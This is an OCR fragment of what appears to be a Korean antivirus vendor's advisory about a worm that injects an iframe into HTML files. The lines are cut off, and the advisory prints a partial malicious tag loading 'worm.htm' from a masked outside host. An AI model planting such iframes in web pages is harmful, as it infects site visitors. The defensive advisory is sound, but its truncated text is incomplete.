
-
감염되면 아래와 같은
iframe
이
html
파일에 
<iframe src=http://www.k***r.com/worm.htm w
사용자가 웹페이지를 열었을 때 삽입된 주
예방 및 수동조치방법
무단전재ㆍ배포금지
에브리존에서 제공하는 모든 컨텐츠 정보에 
에브리존의 사전 허가 없이 에브리존 컨텐츠
이를 위반하는 경우 손해배상의 대상 또는 민
* 에브리존 정보 이용 문의
:
greenking@every